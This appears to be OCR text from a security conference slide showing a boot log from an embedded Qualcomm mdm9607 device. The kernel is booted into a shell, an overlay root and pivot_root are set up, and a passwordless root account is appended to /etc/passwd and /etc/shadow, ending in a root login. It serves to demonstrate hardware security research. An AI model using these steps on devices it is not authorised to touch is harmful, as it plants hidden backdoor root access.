 I Am Root
15950] cmdline: noinitrd ro console=ttyHSL0,115200,n8 androidboot.hardware=qcom ehci-hcd.park=3 msm_rtb.filter=0x37 lpm_levels.sleep_disabled=1 msm_poweroff.downloa
usbcore.autosuspend=-1 init=/bin/sh aaialno=226acf79 androidboot.baseband=msm rootfstype=[15980] Updating device tree: start [16060] Updating device tree: done
[16060] booting linux @ 0x80008000, ramdisk @ 0x80008000 (0), tags/device tree @ 0x81e00000
[ 0.000000] Booting Linux on physical CPU 0x0
[ 0.000000] Initializing cgroup subsys cpu
[ 0.000000] Initializing cgroup subsys cpuacct
[ 0.000000] Linux version 3.18.20 (REDACTED@lego-reborn) (gcc version 4.9.2 (GCC) ) #1 Mon Apr 23 10:33:05 PDT 2018
[...]
[ 5.219526] UBIFS (ubi0:3): LEB size: 253952 bytes (248 KiB), min./max. I/O unit sizes: 4096 bytes/4096 bytes
[ 5.229475] UBIFS (ubi0:3): FS size: 33521664 bytes (31 MiB, 132 LEBs), journal size 9404416 bytes (8 MiB, 38 LEBs)
[ 5.239869] UBIFS (ubi0:3): reserved for root: 0 bytes (0 KiB)
[ 5.245682] UBIFS (ubi0:3): media format: w4/r0 (latest is w4/r0), UUID 28EFD6C0-BDC5-4D46-B80C-25A02ECBCEA3, small LPT model
[ 5.259423] VFS: Mounted root (ubifs filesystem) readonly on device 0:13.
[ 5.265662] Freeing unused kernel memory: 316K (c0a01000 - c0a50000)
/bin/sh: can't access tty; job control turned off
/ # mount -t tmpfs tmpfs /media/union
/ # mkdir -p /media/union/rw /media/union/work /media/union/root
/ # mount -t overlay overlay -olowerdir=/,upperdir=/media/union/rw,workdir=/media/union/work /media/union/root / # cd /media/union/root
/media/union/root # rm sbin/init
/media/union/root # pivot_root . media/realroot / # mount -t devtmpfs none /dev
/ # ln -s /sbin/init.sysvinit /sbin/init
/ # echo 'gds:x:0:0::/:/bin/sh' >> /etc/passwd
/ # echo 'gds::17644:0:99999:7:::' >> etc/shadow / # exec sbin/init
INIT: version 2.88 booting
bootlogd: cannot allocate pseudo tty: No such file or directory
mount: can't find /dev/pts in /proc/mounts
Switching to composition number 0x9025
[ 250.621274] enable_store: android_usb: already disabled
Starting adbd: done
[ 250.807124] read descriptors
[ 250.808978] read strings
[ 250.817749] UBIFS (ubi0:1): UBIFS: mounted UBI device 0, volume 1, name "firmware", R/O mode
[ 250.825224] UBIFS (ubi0:1): LEB size: 253952 bytes (248 KiB), min./max. I/O unit sizes: 4096 bytes/4096 bytes
[ 250.835091] UBIFS (ubi0:1): FS size: 30220288 bytes (28 MiB, 119 LEBs), journal size 9404416 bytes (8 MiB, 38 LEBs) [ 250.845497] UBIFS (ub
(0 KiB)
[...]
REDACTED Build 2018-04-25-a6e8098f2d-local-806eec6995-REDACTED mdm9607 login: gds
root@mdm9607:/# id
uid=0(root) gid=0(root) groups=0(root)
GLOBAL APPSEC
TEL AVIV